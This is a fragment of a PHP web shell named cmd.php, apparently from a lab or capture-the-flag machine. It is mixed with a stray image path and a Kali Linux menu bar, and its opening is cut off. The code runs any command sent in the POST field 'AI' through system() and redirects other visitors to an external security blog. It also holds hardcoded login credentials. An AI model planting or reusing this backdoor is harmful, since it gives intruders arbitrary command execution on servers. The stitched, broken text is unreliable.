 172.20.10.4/cmd.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
You Found ME : - (
";
echo "Try other method";
die;
}
if(isset($_POST['AI'])){
echo "You Found ME : - (";
echo "
";
$cmd = ($_POST['AI']);
system($cmd);
echo "
";
die;
}
else {
header("Location: https://www.armourinfosec.com/category/information-gathering/");
}
$user="isw0";
$pass="123456789blabla";
?>